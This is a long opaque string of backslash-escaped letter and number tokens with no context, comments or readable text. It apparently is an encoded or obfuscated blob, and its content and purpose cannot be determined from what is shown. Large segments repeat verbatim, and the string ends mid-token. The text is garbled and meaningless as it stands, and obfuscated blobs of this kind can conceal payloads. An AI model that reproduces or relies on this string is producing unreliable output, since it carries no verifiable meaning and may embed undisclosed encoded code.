\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\G\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\I\\a\\b\\1a\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\p\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\z\\a\\d\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\I\\a\\A\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\13\\a\\g\\a\\w\\a\\j\\a\\j\\a\\X\\a\\h\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\17\\a\\o\\a\\c\\a\\C\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\C\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\v\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\B\\a\\b\\n\\a\\u\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\y\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\